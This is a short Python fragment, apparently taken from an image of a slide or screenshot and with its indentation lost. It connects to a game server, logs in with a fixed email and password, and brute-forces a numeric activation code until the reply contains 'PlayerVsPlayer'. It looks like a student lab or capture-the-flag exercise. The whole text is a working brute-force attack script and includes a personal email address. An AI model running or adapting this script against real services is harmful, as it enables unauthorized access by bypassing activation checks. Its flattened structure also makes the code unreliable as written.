 while not success:
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((host, port))
s.recv(1024)
while count != max_count:
output.update()
brute_force.send(s, b"1\r\n")
s.recv(1024)
brute_force.send(s, b"florian.hagengruber@stud.th-deg.de\r\n")
s.recv(1024)
brute_force.send(s, b"aPassword\r\n")
s.recv(1024)
code = str(count) + "\r\n"
brute_force.send(s, code.encode())
time.sleep(0.02)
data = s.recv(1024)
if "PlayerVsPlayer" not in data.decode():
count += 1
continue
else:
output.close()
print("Login successful")
print("Activation Code: " + str(count))
print("Time needed: " + str(time.time() - start) + " seconds")
success = True
break
except ConnectionResetError:
s.close()
continue
except ConnectionAbortedError:
s.close()
continue